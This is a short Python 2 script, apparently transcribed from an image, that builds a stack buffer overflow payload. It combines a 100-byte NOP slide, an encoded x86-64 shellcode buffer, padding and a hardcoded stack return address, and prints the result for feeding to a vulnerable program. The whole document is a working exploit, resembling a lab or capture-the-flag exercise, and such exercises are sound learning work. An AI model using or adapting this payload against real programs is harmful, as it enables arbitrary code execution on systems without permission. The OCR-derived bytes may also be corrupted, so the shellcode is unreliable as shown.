 1 #!/usr/bin/python
2 payload_length = 424
3 ## Amount of nops
4 nop_length = 100
5 return_address =  '\xd0\xde\xff\xff\xff\x7f\x00\x00'
6 ## Building the nop slide
7 nop_slide = "\x90" * nop_length
8 buf =  ""
9 buf += "\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48\x8d\x05"
0 buf += "\xef\xff\xff\xff\x48\xbb\xc5\xe7\x76\x87\xc5\x35\x99"
1 buf += "\x1a\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
2 buf += "\xaf\xce\x2e\x1e\xaf\x37\xc6\x70\xc4\xb9\x79\x82\x8d"
3 buf += "\xa2\xd1\xa3\xc7\xe7\x67\xdb\x05\x9d\x63\x89\x94\xaf"
4 buf += "\xff\x61\xaf\x25\xc3\x70\xef\xbf\x79\x82\xaf\x36\xc7"
5 buf += "\x52\x3a\x29\x1c\xa6\x9d\x3a\x9c\x6f\x33\x8d\x4d\xdf"
6 buf += "\x5c\x7d\x22\x35\xa7\x8e\x18\xa8\xb6\x5d\x99\x49\x8d"
7 buf += "\x6e\x91\xd5\x92\x7d\x10\xfc\xca\xe2\x76\x87\xc5\x35"
8 buf += "\x99\x1a"
9 padding = 'B' * (payload_length - nop_length - len(buf))
0 print nop_slide + buf +  padding + return_address